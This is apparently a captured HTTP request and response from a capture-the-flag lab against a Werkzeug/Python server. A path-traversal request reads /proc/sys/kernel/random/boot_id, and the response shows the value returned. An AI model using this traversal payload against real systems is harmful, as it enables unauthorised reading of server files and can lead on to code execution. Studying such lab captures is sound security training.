 Pretty Raw Hex \n
1 GET /uploads/..//proc/sys/kernel/random/boot_id HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 31 Mar 2024 15:57:07 GMT
4 Content-Disposition: inline; filename=boot_id
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Sun, 31 Mar 2024 15:30:41 GMT
8 Cache-Control: no-cache
9 ETag: "1711899041.0024154-0-3138391009"
10 Date: Sun, 31 Mar 2024 15:57:07 GMT
11 Connection: close
12
13 7aebcab0-a7e9-4dbd-8ae9-b027b581bac6
14